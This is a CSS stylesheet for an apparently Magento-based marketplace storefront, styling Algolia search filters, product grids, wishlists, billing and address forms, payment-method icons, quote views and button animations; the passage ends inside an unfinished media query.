.algolia-slick-strucure .slick-track {
    margin-left: 6px;
}
.products-grid
.product-items
.product-item
.product-item-info
.product-item-details
.product-item-inner
.thumb-add-budget
.field.qty.set-qty-product
.qty-input
.qty-switcher-inc {
    top: 0 !important;
}
.products-grid
.product-items
.product-item
.product-item-info
.product-item-details
.product-item-inner
.thumb-add-budget
.field.qty.set-qty-product
.qty-input
.qty-switcher-dec {
    top: 16px !important;
}
.filter-search-product .pull-right .order-sort-by,
.quote-vendors,
.header-vendor-tab .vendor-total,
.quote-vendors-your-area,
.corralones-filter-algolia,
.see-my-calendar,
.btn-addres-apply, .name-seller-budget, .store-name .roboto-mobil-14, .seller-name .eco-terciary  {
    font-weight: 500;
}
.quote-vendors-container {
    margin: 9px 0;
    line-height: 112%;
}
.is-widget-container-vv_model
.ais-RefinementList
.ais-RefinementList-label
.label {
    display: block !important;
}
.is-widget-container-vv_model .ais-RefinementList-label {
    display: flex;
    flex-direction: column-reverse;
    border: 1px solid var(--border-form);
    border-radius: 4px;
    margin: 0 8px 0;
}
.is-widget-container-vv_model
.ais-RefinementList-item
.ais-RefinementList-label
.label {
    overflow: hidden;
    max-width: 90px;
    text-overflow: ellipsis;
    white-space: nowrap;
    padding: 4px;
}
.is-widget-container-vv_model
.ais-RefinementList
.ais-RefinementList-label
.img-label {
    border: none !important;
    border-radius: 4px;
}
.is-widget-container-vv_model .ais-RefinementList .ais-RefinementList-label {
    width: 96px;
    height: 120px;
}
.is-widget-container-vv_model .popover-content .popup-hover-img {
    display: none !important;
}
.is-widget-container-vv_model .img-label {
    border-radius: 4px !important;
}
.algolia-serch-product .thumb img {
    width: 112px;
}
.algolia-serch-product .img-product {
    width: 120px;
}
.descripcion-qty-search .field.qty.set-qty-product,
.descripcion-qty-search .qty-input {
    width: 100%;
    display: flex;
}
.vendor-tab-styles .quote-all-in {
    margin: 1rem 0 0 0;
    padding: 4px 10px;
    border: 1px solid var(--border-color-card);
    background: var(--border-card);
    font-weight: 500;
}
.aa-Item .price-btn-search .addtowishlist-menu {
    text-transform: uppercase;
}
.is-widget-container-vv_superficial .ais-RefinementList-label {
    max-height: 25px;
}
.form-address-edit .save-wish-address,
.btn-addres-delivery,
.column.main .products-grid .product-item:nth-child(n) {
    border-radius: 8px;
}
.container-address-map,
.form-address-edit {
    margin: 1px;
}
.address-container-wishlist,
.container-adress-budget,
.multiplewishlist-header-container,
.container-vendor-budget-progress .title-budgets {
    border-radius: 16px;
}
.container-adress-budget {
    padding-left: 16px;
}
.multiplewishlist-header-container
.ship-map-purchase-multiplewishlist-header-container-1.vv-map-edit-address,
.container-address-map,
.container-fieldset-data-direction,
.form-address-edit,
.address-item.billing-address-budget,
.billing-incomplete-address,
.vendors-total-budget,
.incomplete-field.opacity-90 .billing-container.addresses-account-container,
.valid-billing.opacity-90 .billing-container.addresses-account-container {
    border-top-right-radius: 14px;
    border-bottom-right-radius: 14px;
}
.ais-RefinementList-label .label,
.label-popover,
.cancel-edit-billing-address {
    text-transform: capitalize;
}
.container-buttons2-modify-edit-map-google1 {
    position: absolute;
    right: 40px;
}
.payment-billing-address-list {
    border-radius: 16px;
    padding: 1px;
    padding-left: 16px;
}
.payment-billing-address-list
.buttom-change1-main-container-send.multiplewishlist-btn {
    margin: 0 40px;
}
.container-buttons2-modify-edit-map-google1 .buttom-edit1-main-container-send,
.form-address-edit,
.container-address-map,
.billing-incomplete-address,
.incomplete-field.opacity-90 .billing-container.addresses-account-container,
.valid-billing.opacity-90 .billing-container.addresses-account-container {
    background-color: var(--main-negative);
}
.incomplete-field.opacity-90 .billing-container.addresses-account-container,
.valid-billing.opacity-90 .billing-container.addresses-account-container {
    opacity: 1;
}

.popup-up-addresses-span {
    font-weight: 500;
    color: #5e5e5e;
}
.multiplewishlist-header-container .outline.p-3 {
    color: var(--text-warning);
    background-color: #fbf0d8;
    box-shadow: 0px 4px 4px 0px rgba(0, 0, 0, 0.2);
    font-size: 14px;
    line-height: 16px;
    font-family: 'Roboto';
    font-weight: 400;
    width: auto;
    white-space: nowrap;
    text-transform: initial;
}
.multiplewishlist-header-container .outline.p-3:before {
    border-color: #fbf0d8 transparent transparent transparent;
}
button:hover,
button:focus,
button:active {
    background: transparent;
}
button:hover {
    border: 1px solid;
}
.breadcrumb-budget a {
    text-transform: uppercase;
    margin-left: 16px;
}
.btn-addres-delivery,
.btn-addres-apply {
    border-color: var(--border-card);
}
.btn-addres-apply {
    padding: 4px 8px;
    border-radius: 8px;
}
.multiplewishlist-header-container .field-name-firstname .required-entry,
.multiplewishlist-header-container .telephone .required-entry,
.multiplewishlist-header-container .taxvat-vv .required-entry,
.multiplewishlist-header-container .street .pac-target-input,
.multiplewishlist-header-container .city.required .pac-target-input,
.multiplewishlist-header-container .validate-zip-international,
.multiplewishlist-header-container .validate-select,
.multiplewishlist-header-container .indications .input-text {
    font-size: 16px;
}
.multiplewishlist-header-container
.field-name-firstname
.required-entry::placeholder,
.multiplewishlist-header-container .telephone .required-entry::placeholder,
.multiplewishlist-header-container .taxvat-vv .required-entry::placeholder,
.multiplewishlist-header-container .street .pac-target-input::placeholder,
.multiplewishlist-header-container
.city.required
.pac-target-input::placeholder,
.multiplewishlist-header-container .validate-zip-international::placeholder,
.multiplewishlist-header-container .validate-select,
.multiplewishlist-header-container .indications .input-text::placeholder,
.payment_additional_html
.inputs-name-owner-card
.marketplace-firstdata-card-name::placeholder,
.payment_additional_html .marketplace-firstdata-card-id::placeholder {
    font-style: italic;
}
.page-wrapper #maincontent .columns .title-budgets .multiplewishlist-btn {
    height: auto;
}
.mercadopago_basic .method-image {
    background-image: url(../images/mercadoPago.webp);
}
.mercadopago_basic.multiplewishlist-vendor-left-border .method-image,
.img-mercadoPago-pay {
    background-image: url(../images/mercadoPago-selected.webp);
}
.purchaseorder .method-image {
    background-image: url(../images/cash-pay.webp);
}
.purchaseorder.multiplewishlist-vendor-left-border .method-image,
.img-cash-pay {
    background-image: url(../images/cash-pay-selected.webp);
}
.banktransfer .method-image {
    background-image: url(../images/tranfer-bcr.webp);
}
.banktransfer.multiplewishlist-vendor-left-border .method-image,
.img-tranfer-bcr-pay {
    background-image: url(../images/tranfer-bcr-selected.webp);
}
.checkmo .method-image {
    background-image: url(../images/check-pay.webp);
}
.checkmo.multiplewishlist-vendor-left-border .method-image,
.img-check-pay {
    background-image: url(../images/check-pay-selected.webp);
}
.firstdata .method-image {
    background-image: url(../images/card-pay.webp);
}
.firstdata.multiplewishlist-vendor-left-border .method-image,
.img-card-pay {
    background-image: url(../images/card-pay-selected.webp);
}
.argenmagento .method-image {
    background-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="40" height="30" viewBox="0 0 40 30" fill="none"><path d="M13.7966 29.6998C8.39713 29.5163 3.69568 27.2032 1.41385 22.142C-0.55389 17.7752 -0.498411 11.2993 1.77357 7.05687C5.14531 0.762611 12.5178 -0.195757 19.0027 0.626596C20.2904 0.79035 21.5646 1.06954 22.7968 1.46863C22.7073 2.85473 22.3977 4.21846 21.9915 5.54102C20.6635 5.12672 19.3078 4.78221 17.9235 4.60234C12.8194 3.93748 7.4164 4.81889 5.44239 10.1825C4.54935 12.6075 4.49029 15.7708 5.03972 18.2835C6.32023 24.1384 10.9734 26.1491 16.609 25.5504C17.2381 25.4833 17.8636 25.3652 18.4846 25.2515V13.7959H23.0035V28.217C21.7767 28.6617 20.5195 29.0152 19.2327 29.2505C17.8806 29.4984 16.4426 29.6604 15.078 29.6989C14.6637 29.7105 14.21 29.7132 13.7966 29.6989V29.6998Z" fill="%23A6A6A6"/><path d="M39.9999 0.703125H37.7405V2.96079H39.9999V0.703125Z" fill="%23A6A6A6"/><path d="M35.4472 5.25H33.1877V7.50767H35.4472V5.25Z" fill="%23A6A6A6"/><path d="M39.9999 5.25H37.7405V7.50767H39.9999V5.25Z" fill="%23A6A6A6"/><path d="M30.8942 9.79688H28.6348V12.0545H30.8942V9.79688Z" fill="%23A6A6A6"/><path d="M39.9999 9.79688H37.7405V12.0545H39.9999V9.79688Z" fill="%23A6A6A6"/><path d="M35.4472 9.79688H33.1877V12.0545H35.4472V9.79688Z" fill="%23A6A6A6"/><path d="M30.8942 0.703125H28.6348V2.96079H30.8942V0.703125Z" fill="%23A6A6A6"/><path d="M35.4472 0.703125H33.1877V2.96079H35.4472V0.703125Z" fill="%23A6A6A6"/><path d="M30.8942 5.25H28.6348V7.50767H30.8942V5.25Z" fill="%23A6A6A6"/></svg>');
}
.argenmagento.multiplewishlist-vendor-left-border .method-image{
    background-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="40" height="30" viewBox="0 0 40 30" fill="none"><path d="M13.7966 29.6998C8.39713 29.5163 3.69568 27.2032 1.41385 22.142C-0.55389 17.7752 -0.498411 11.2993 1.77357 7.05687C5.14531 0.762611 12.5178 -0.195757 19.0027 0.626596C20.2904 0.79035 21.5646 1.06954 22.7968 1.46863C22.7073 2.85473 22.3977 4.21846 21.9915 5.54102C20.6635 5.12672 19.3078 4.78221 17.9235 4.60234C12.8194 3.93748 7.4164 4.81889 5.44239 10.1825C4.54935 12.6075 4.49029 15.7708 5.03972 18.2835C6.32023 24.1384 10.9734 26.1491 16.609 25.5504C17.2381 25.4833 17.8636 25.3652 18.4846 25.2515V13.7959H23.0035V28.217C21.7767 28.6617 20.5195 29.0152 19.2327 29.2505C17.8806 29.4984 16.4426 29.6604 15.078 29.6989C14.6637 29.7105 14.21 29.7132 13.7966 29.6989V29.6998Z" fill="%23FF0000"/><path d="M39.9999 0.703125H37.7405V2.96079H39.9999V0.703125Z" fill="%23FF0000"/><path d="M35.4472 5.25H33.1877V7.50767H35.4472V5.25Z" fill="%23FF0000"/><path d="M39.9999 5.25H37.7405V7.50767H39.9999V5.25Z" fill="%23FF0000"/><path d="M30.8942 9.79688H28.6348V12.0545H30.8942V9.79688Z" fill="%23FF0000"/><path d="M39.9999 9.79688H37.7405V12.0545H39.9999V9.79688Z" fill="%23FF0000"/><path d="M35.4472 9.79688H33.1877V12.0545H35.4472V9.79688Z" fill="%23FF0000"/><path d="M30.8942 0.703125H28.6348V2.96079H30.8942V0.703125Z" fill="%23FF0000"/><path d="M35.4472 0.703125H33.1877V2.96079H35.4472V0.703125Z" fill="%23FF0000"/><path d="M30.8942 5.25H28.6348V7.50767H30.8942V5.25Z" fill="%23FF0000"/></svg>');
}
.mercadopago_basic .method-image,
.mercadopago_basic.multiplewishlist-vendor-left-border .method-image,
.purchaseorder .method-image,
.purchaseorder.multiplewishlist-vendor-left-border .method-image,
.banktransfer .method-image,
.banktransfer.multiplewishlist-vendor-left-border .method-image,
.checkmo .method-image,
.checkmo.multiplewishlist-vendor-left-border .method-image,
.firstdata .method-image,
.firstdata.multiplewishlist-vendor-left-border .method-image,
.img-success-page-pay, .argenmagento .method-image {
    width: 40px;
    height: 40px;
    background-repeat: no-repeat;
    background-size: contain;
}
.actions-toolbar > .primary:last-child,
.actions-toolbar > .secondary:last-child {
    margin: 16px 0;
}
.payment_additional_html .inputs-name-owner-card {
    margin: 16px 0;
}
.payment_additional_html
.inputs-name-owner-card
.marketplace-firstdata-card-name-container {
    margin-right: 16px;
}
.address-container .justify-content-between select,
.address-container ._has-datepicker,
.address-container .hours,
.address-container .justify-content-between .text-type input,
.multiplewishlist-payment-content .fd_installment,
.multiplewishlist-payment-content .fd_card_type {
    font-weight: 400;
}
.multiplewishlist-payment-content .fd_installment,
.multiplewishlist-payment-content .fd_card_type {
    text-align: end;
}
.vv-addresses-container {
    border-bottom: 1px solid var(--border-color-card);
    border-bottom-left-radius: 16px;
    border-bottom-right-radius: 16px;
    margin: 0 0 8px 0;
}
.billing-data-container,
.vv-addresses-container {
    border-left: 1px solid var(--border-color-card);
    border-right: 1px solid var(--border-color-card);
    padding: 0 16px;
}
.billing-data-container {
    border-top-left-radius: 16px;
    border-top-right-radius: 16px;
    padding: 16px 16px 8px 16px;
    border-top: 1px solid var(--border-color-card);
}

.vv-addresses-container,
.billing-data-container {
    background-color: var(--main-negative);
}
.modal-popup.addressmodal .modal-inner-wrap .modal-content,
.modal-popup .modal-inner-wrap .modal-content {
    height: 100%;
    border-radius: 16px;
    background-color: #f0f0f0;
}
input:-webkit-autofill,
input:-webkit-autofill:hover,
input:-webkit-autofill:focus,
input:-webkit-autofill:active {
    -webkit-box-shadow: 0 0 0 100px var(--main-negative) inset !important;
}
.well-white.new-billing-data .validation-advice {
    position: absolute;
}
.page-main > .messages .message {
    border-radius: 16px;
}
.message.success > *:first-child:before {
    font-size: 18px;
    color: var(--eco-primary);
}
.checkout-success .block-content {
    padding: 32px;
    background-color: var(--main-negative);
}
.address-container-wishlist
.billing-address-information
.billing-address-budget,
.address-container-wishlist
.billing-address-information
.billing-incomplete-address {
    min-height: 64px;
    align-content: center;
}
/* Buy button animation */
.progress-btn {
    position: relative;
    width: 150px;
    display: inline-block;
    font-family: "RobotoDraft", "Roboto", sans-serif;
    color: var(--main-negative);
    font-weight: normal;
    transition: all 0.4s ease;
    border-radius: 8px;
}
.progress-btn:not(.active) {
    cursor: pointer;
}
.progress-btn.active .progress {
    opacity: 1;
    animation: progress-anim 10s ease 0s;
}
.progress-btn[data-progress-style="fill-back"] .progress {
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
}
.progress-btn[data-progress-style="indefinite-circle"].active .btn {
    opacity: 0;
}

.circle-loader {
    fill: transparent;
    stroke: #eee;
    stroke-width: 5;
}

@keyframes progress-anim {
    0% {
        width: 0%;
    }
    5% {
        width: 0%;
    }
    10% {
        width: 15%;
    }
    30% {
        width: 40%;
    }
    50% {
        width: 55%;
    }
    80% {
        width: 100%;
    }
    95% {
        width: 100%;
    }
    100% {
        width: 0%;
    }
}
.confirm-purchase {
    color: var(--main-negative) !important;
    font-weight: 500;
    padding: 0;
}
#popup-modal-address .vv-addresses-container {
    border-radius: 16px;
    margin-top: 16px;
    padding: 16px;
}
/* Budget quate */
.marketplace-quote-view .quotation-status,
.marketplace-quote-view .container-history-budget-vendors,
.marketplace-share-view .container-data-vendor,
.marketplace-share-view .quotation-status,
.marketplace-share-view .container-history-budget-vendors, .progress-status-budget  {
    background: #fff;
}
.marketplace-quote-view .quotation-status,
.marketplace-quote-view .container-history-budget-vendors,
.marketplace-share-view .container-data-vendor,
.marketplace-share-view .quotation-status,
.marketplace-share-view .container-history-budget-vendors, .progress-status-budget,
.expiration-calendar  {
    border-radius: 16px;
    padding: 16px;
}
.main-crm-history-vendor .budget-status-bar {
    background: #fff;
    padding: 1rem;
    height: 100%;
    display: flex;
}

.main-crm-history-vendor .container-status-bar {
    height: 100%;
}


.marketplace-quote-view .container-history-budget-vendors {
    margin-top: 1.6rem;
}
.progress-status-budget {
    background-color: #ffffff;
    display: flex;
    flex-direction: column;
}
.marketplace-quote-view .main-crm-history-vendor,
.marketplace-share-view .main-crm-history-vendor {
    border-radius: 16px;
    margin: 1rem 0;
}

.permissions-customer-section .share-button {
    float: right;
}


.marketplace-quote-view .container-data-vendor,
.marketplace-share-view .container-data-vendor {
    padding: 0 0 16px 0 ;
    width: 100%;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    border-radius: 16px 16px 0 0;
}
.marketplace-quote-view .atomatic-invalidation,
.marketplace-share-view .atomatic-invalidation {
    opacity: 0.5;
}
.marketplace-quote-view .container-history-budget-vendors,
.marketplace-share-view .container-history-budget-vendors {
    padding: 2rem;
}

.container-status-bar .status-container {
    margin: auto;
    text-align: center;
}

.container-status-bar .line-status {
    margin: auto 0;
}


.marketplace-quote-view .table-history-vendors td,
.marketplace-share-view .table-history-vendors td,
.permission-popup .sto-label, .permission-popup .chevron-icon {
    font-size: 12px!important;
}
.marketplace-quote-view .table-history-vendors th,
.marketplace-share-view .table-history-vendors th {
    font-weight: 400;
    padding: 1rem 2rem !important;
    border-bottom: 1px solid #ccc;
}
.marketplace-quote-view .table-history-vendors th svg,
.marketplace-share-view .table-history-vendors th svg {
    margin-left: 1rem;
}
.confirm.new-button,
.cancel-edit-billing-address {
    display: flex;
    align-items: center;
    margin-right: 16px;
}
.cancel-edit-billing-address,
.back-budget-success {
    color: var(--text-imput-form) !important;
    border: 1px solid var(--border-form);
    border-radius: 8px;
    height: 32px;
    padding: 7px 15px;
}
.confirm.new-button {
    border-radius: 8px;
    height: 32px;
    padding: 4px 8px;
}
.form-address-edit .save-wish-address,
.payment-billing-address-list .customer-address-form .save-address {
    min-width: 136px;
}
.updated-prices-budget {
    font-weight: 400;
    text-transform: uppercase;
}
.container-data-vendor .logo-vendor-tab {
    width: 50%;
}
.header-vendor-tab {
    justify-content: space-around;
}
.brand-checket {
    width: 50%;
}
.container-brand-star {
    margin: 0 2rem;
}
.vendors-quate-budget {
    display: flex;
}
.wishlist-contariner-input-new .product-social-links {
    height: 100%;
}

.is-widget-container-vendor .ais-Panel-body {
    display: none;
}

.is-widget-container-vendor .ais-Panel-body.vendors {
    display: block;
}

.opacity-90 * {
    opacity: 0.9;
    pointer-events: none;
}

.opacity-50 {
    opacity: 0.5;
    pointer-events: none;
}

.hidden-no-selected {
    display: none;
}

body .page-wrapper .multiplewishlist-vendor-left-border .hidden-no-selected {
    display: flex;
}

.marketplace-quote-view .progress-btn {
    position: relative;
    width: 150px;
    min-height: 32px;
    display: inline-block;
    background: #f44336;
    font-family: "RobotoDraft", "Roboto", sans-serif;
    color: #fff;
    font-weight: normal;
    transition: all 0.4s ease;
}
.marketplace-quote-view .progress-btn:not(.active) {
    cursor: pointer;
}

.tobuy-checkout .progress {
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    text-align: center;
    z-index: 10;
    opacity: 1;
}
.div-discount {
    position: absolute;
    left: 1%;
    top: 4%;
    text-align: center;
    z-index: 999;
}
.products-algolia .ais-Hits-item,
#instant-search-results-containe,
.result-wrapper {
    position: relative;
}

.marketplace-quote-view .progress-btn .progress,
.marketplace-share-view .progress-btn .progress {
    width: 0%;
    z-index: 5;
    height: 100% !important;
    background: #00000020;
    opacity: 0;
    transition: all 0.3s ease;
}

.marketplace-quote-view .progress-btn.active .progress {
    opacity: 1;
    animation: progress-anim 10s ease 0s;
}
.marketplace-quote-view
.progress-btn[data-progress-style="indefinite"].active
.progress {
    animation: progress-indefinite-anim 1s infinite linear 0s;
}
.marketplace-quote-view
.progress-btn[data-progress-style="fill-bottom"].active
.progress,
.progress-btn[data-progress-style="fill-top"].active .progress {
    height: 5px;
}
.marketplace-quote-view
.progress-btn[data-progress-style="indefinite-circle"].active
.progress {
    animation: dash 2s ease infinite, rotate 2s linear infinite;
}

.marketplace-quote-view
.progress-btn[data-progress-style="indefinite-circle"].active {
    width: 50px;
}

.marketplace-quote-view
.progress-btn[data-progress-style="fill-back"]
.progress {
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
}
@keyframes dash {
    0% {
        stroke-dasharray: 1, 95;
        stroke-dashoffset: 0;
    }
    50% {
        stroke-dasharray: 85, 95;
        stroke-dashoffset: -25;
    }
    100% {
        stroke-dasharray: 85, 95;
        stroke-dashoffset: -93;
    }
}

@keyframes rotate {
    0% {
        transform: rotate(0deg);
    }
    100% {
        transform: rotate(360deg);
    }
}

@keyframes progress-anim {
    0% {
        width: 0%;
    }
    5% {
        width: 0%;
    }
    10% {
        width: 15%;
    }
    30% {
        width: 40%;
    }
    50% {
        width: 55%;
    }
    80% {
        width: 100%;
    }
    95% {
        width: 100%;
    }
    100% {
        width: 0%;
    }
}

@keyframes progress-indefinite-anim {
    0% {
        background-position: 0% 0%;
    }
    100% {
        background-position: 100% 0%;
    }
}

.primary-button-disable {
    pointer-events: none;
    opacity: 0.7;
}
.primary-button-disable.validate-stock-budget {
    pointer-events: auto;
    opacity: 1;
}
.vendor-tab-product-discount .text-right input {
    max-width: 64px;
    min-width: 64px;
    padding: 10px 5px;
    text-align: center;
}
.vendor-tab-product-discount .text-right input::placeholder {
    font-size: 13px;
    color: #767676;
}

.vendor-tab-styles .products-table .vendor-tab-product-discount {
    justify-content: end;
    padding: 1rem;
}
.price-manual {
    position: relative;
    width: 16px;
    height: 16px;
}

.price-manual .circle,
.price-manual .letter {
    position: absolute;
    width: 16px;
    height: 16px;
}

.price-manual .circle {
    top: 0;
    right: 7px;
    border: 1px solid #919191;
    border-radius: 50%;
    box-sizing: border-box;
}

.price-manual .letter {
    top: 50%;
    left: 50%;
    transform: translate(-50%, -28%);
    font-size: 10px;
    font-weight: bold;
    color: var(--background-grey);
    margin: 0;
    padding: 0;
    text-align: center;
    line-height: 1;
}
/*Tooltip*/
.vendor-tab-product-subtotal,
.vendor-tab-product-price,
.vendor-tab-product-vendorsku {
    position: relative;
}

/*.vendor-tab-product-price .total-discount, .vendor-tab-product-price .total-discount-special-price {
    border-radius: 16px;
    font-weight: bold;
    font-family: 'Roboto';
    cursor: pointer;
    width: 24px;
    height: 24px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 10px;
}*/

.fa.fa-info,
.fa.fa-gift {
    font-family: "FontAwesome" !important;
}
.total-discount.fa-gift {
    font-size: 27px;
    background-color: transparent !important;
    color: var(--eco-primary) !important;
}
.validation-input-error {
    font-size: 12px;
    position: absolute;
    line-height: 12px;
}
input[name="vendorprice"] {
    width: 15rem;
}
.vendor-tab-product-price .tooltip-price-discount {
    visibility: hidden;
    opacity: 0;
}
.vendor-tab-product-subtotal .btn-manual {
    top: -20%;
    left: -126%;
    min-width: 152px;
}
.vendor-tab-product-price .tooltip-price-discount {
    bottom: 70%;
    right: -10%;
    width: auto;
    min-width: max-content;
    justify-self: center;
    color: var(--eco-terciary);
    padding: 10px 10px 10px auto;
}
.price-manual:hover + .btn-manual,
.price-manual:hover + .btn-manual:hover,
.vendor-tab-product-price .total-discount:hover + .tooltip-price-discount,
.vendor-tab-product-price:hover .tooltip-price-discount,
.vendor-tab-product-price.special-price:hover .tooltip-price-discount,
.total-discount-special-price:hover + .tooltip-price-discount,
.product-special-price-tooltip-container:hover .tooltip-price-discount,
.tooltip-price-discount:hover,
.tooltip-price-discount.tooltip-visible,
.tooltip-price-discount.tooltip-focus-visible {
    visibility: visible !important;
    opacity: 1;
}
.discounts-tab .vendor-subtotal-wo-discount, .text-subtotal-without {
    color: #919191!important;
}
.discounts-tab span, .container-interests span, #extra-charge-items-container .text-muted, .vendor-extra-charge   {
    font-size: 16px!important;
}
.container-interests span, #extra-charge-items-container .text-muted {
    color: #434343!important;
}
.btn-manual::after {
    left: 88%;
}
.tooltip-price-discount:after {
    right: 6px;
}

.tooltip-price-discount:after,
.btn-manual::after {
    border-width: 6px;
    border-style: solid;
    border-color: var(--main-negative) transparent transparent transparent;
    content: "";
    width: 1px;
    height: 20px;
    position: absolute;
    top: 100%;
    filter: drop-shadow(0 4px 4px rgba(0, 0, 0, 0.25));
}
.vendor-tab-product-subtotal .price-manual {
    position: relative;
    display: inline-block;
}

@keyframes pulse {
    0% {
        transform: scale(1);
    }
    50% {
        transform: scale(1.1);
    }
    100% {
        transform: scale(1);
    }
}
.configurable .configurable-purshasing {
    background-color: var(--background-grey);
    color: var(--main-negative);
    width: 100%;
    display: flex;
    justify-content: center;
    font-size: 14px;
    font-weight: 500;
    padding: 10px;
}
.configurable .configurable-purshasing,
.structure-booton {
    border-radius: 4px 4px 0 0 !important;
}
.structure-booton {
    width: 100%;
    color: var(--main-negative);
    padding: 10px;
    font-weight: 500;
}
.page-products
.products.wrapper.grid.products-grid
.products.list.items.product-items
.item.product.product-item.configurable
.product-item-info
a.product.photo.product-item-photo {
    margin: 10px;
}
.page-products
.products.wrapper.grid.products-grid
.products.list.items.product-items
.item.product.product-item.configurable
.product-item-info
a.product.photo.product-item-photo,
.page-with-filter .item.product.product-structure .product-item-photo {
    max-height: 270px;
}
.page-products
.products.wrapper.grid.products-grid
.products.list.items.product-items
.item.product.product-item:has(.old-price)
.product-item-info
a.product.photo.product-item-photo {
    max-height: 272px;
}
div.aa-Panel.productColumn1 .algolia-serch-product {
    gap: 8px;
    margin: 8px;
}

/* Mediaquery Algolia Serch */
@media (min-width: 1024px) {
    .ais-RefinementList-label {
        cursor: pointer;
    }
    .is-widget-container-vv_color
    .ais-RefinementList
    .ais-RefinementList-label
    .img-label {
        margin: unset !important;
    }
    .algolia-left-container-filter {
        max-width: 24%;
        min-width: 24%;
        padding: 0 16px;
        border-radius: 4px;
    }
    .algolia-right-container-product {
        width: 76%;
    }
    .filter-search-product {
        align-items: end;
    }
    .algolia-serch-product {
        display: flex;
        justify-content: space-between;
        padding: 8px;
        margin: 0 8px;
        border: 1px solid var(--border-card);
        border-radius: 4px;
    }
    .qty-switcher-dec:before,
    .qty-switcher-inc:after,
    .page-wrapper
    #maincontent
    .columns
    .item-qty-container
    .qty-switcher-inc:after {
        width: 8px;
        height: 8px;
        top: auto;
    }
    .categorypath-productos
    .algolia-instant-selector-results
    .hits
    .filter-search-product {
        padding: 0px 27px 0 0;
        position: absolute;
        right: 0;
        top: -107px;
    }
    .catalogsearch-result-index
    .algolia-instant-selector-results
    .hits
    .filter-search-product {
        margin: 8px 8px 8px 0;
    }
    .algolia-left-container-filter {
        background-color: var(--sto-listados-bg);
    }
    .page-main .algolia-right-container-product .products-algolia {
        padding-left: 36px !important;
        padding-right: 0 !important;
    }
    .pull-left-responsive {
        display: none;
    }
    .pull-left-desktop {
        display: block;
    }
    .marketplace-optimizer-view .tr-optimizer td input, .marketplace-optimizer-result .tr-optimizer td input  {
        min-width: 96px;
    }
}
@media (min-width: 769px) {
    .aa-Panel.productColumn1 .aa-PanelLayout section:nth-child(1) {
        border: none !important;
    }
    #algolia-autocomplete-container .aa-dropdown-menu .category,
    .aa-Panel .category,
    .aa-Panel .aa-PanelLayout section .aa-SourceHeader {
        padding: unset !important;
    }
    .autocomplete-wrapper,
    .aa-Panel {
        flex-direction: unset !important;
        justify-content: center !important;
    }
    .footer_algolia {
        display: none !important;
    }
    #autocomplete-products-footer {
        width: 100% !important;
        left: 0 !important;
    }
    #algolia-autocomplete-container
    .aa-dropdown-menu
    .algoliasearch-autocomplete-hit,
    .aa-Panel .algoliasearch-autocomplete-hit {
        width: 100%;
    }
    .product-item .product-item-info .result-wrapper {
        margin: 0 0 15px 0;
    }
    .ais-InfiniteHits
    .ais-InfiniteHits-list
    .product-structure
    .name-product-cards {
        margin-top: 44px;
    }
    .product-item-info .result-wrapper .result-content .result-thumbnail {
        min-height: 265px;
    }
    .page-with-filter .page-wrapper > .breadcrumbs .items {
        width: 60%;
    }

    .structure-slick-carousel .slick-next,
    .structure-slick-carousel .slick-prev {
        background-color: var(--main-negative);
        border-radius: 50%;
        filter: drop-shadow(0px 4px 4px rgba(0, 0, 0, 0.25));
        width: 50px;
        height: 50px;
    }
    .structure-slick-carousel .slick-next::before,
    .structure-slick-carousel .slick-prev::before {
        color: var(--eco-secondary);
    }
    .slick-structure {
        margin: 0 8px 0 8px;
    }
    .structure-slick-carousel .slick-next::before,
    .structure-slick-carousel .slick-prev::before {
        font-size: 20px;
        font-weight: 800;
    }
    .structure-slick-carousel .slick-next.slick-arrow {
        right: -20px;
        top: 60px;
    }
    .structure-slick-carousel .slick-prev.slick-arrow {
        left: -20px;
        top: 60px;
    }
    .structure-slick-carousel .slick-prev.slick-arrow:focus,
    .structure-slick-carousel .slick-next.slick-arrow:focus {
        border: none;
    }
    .slick-structure {
        max-width: 448px;
    }
    .calculate-slick-description {
        width: 100%;
    }
    .page-with-filter .page-wrapper > .breadcrumbs .items {
        position: relative;
        right: 16px;
    }
    .ais-Hits-list .product-item-info .result-wrapper {
        display: flex;
        flex-direction: column;
        justify-content: space-between;
    }
    .result-thumbnail img {
        width: 100%;
    }
    .img-google-maps {
        width: 450px;
    }
    .ship-map-container {
        border-bottom-right-radius: 14px;
        border-top-right-radius: 14px;
    }
    .vv-addresses-container {
        padding: 0 16px 16px 16px;
    }
    .products-table .vendor-tab-product-subtotal {
        padding: 1rem 0 !important;
    }
    .vendor-tab-product-subtotal .product-price-subtotal:has(.price-manual) {
        justify-content: space-between;
    }
    .vendor-tab-product-subtotal .product-price-subtotal {
        justify-content: center;
    }

    .fotorama .fotorama__nav-wrap--vertical .fotorama__nav__shaft {
        transition-property: transform, height;
        transition-timing-function: cubic-bezier(.1, 0, .25, 1);
        height: fit-content;
        display: flex;
        flex-direction: column;
    }
    .lightboxpro-advanced .fotorama-item.fotorama--fullscreen .fotorama__nav--thumbs .fotorama__nav__shaft {
        height: calc(80vh - 20px);
    }


    .fotorama .fotorama__nav-wrap .fotorama_vertical_ratio .fotorama__img, .fotorama__thumb, .catalog-product-view.lightboxpro-advanced .fotorama-item.fotorama--fullscreen .fotorama__nav--thumbs .fotorama__nav__frame--thumb{
        height: 88px !important;
        width: 88px !important;
    }
    .lightboxpro-advanced .fotorama-item.fotorama--fullscreen .fotorama__nav--thumbs .fotorama__nav__frame--thumb  {
        margin: 12px!important;
    }


    .fotorama .fotorama__arr.fotorama__arr--next , .fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__fullscreen-icon, .fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-out, .fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-in {
        right: 0 !important;
    }
    .fotorama__wrap.fotorama__wrap--css3 .fotorama__stage {
        left: 0!important
    }

    .aa-List {
        overflow-y: clip;
        box-shadow: 0 4px 12px 0 rgba(0, 0, 0, 0.20);
    }

    .popup-authentication.modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
        min-width: revert;
    }
    .lightboxpro-advanced .fotorama-item.fotorama--fullscreen .fotorama__stage {
        justify-content: center;
    }
}
@media (min-width: 768px) and (max-width: 1440px) {
